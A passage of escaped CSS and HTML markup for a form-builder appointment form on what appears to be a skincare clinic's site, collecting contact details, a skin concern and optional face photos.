--gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 .flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                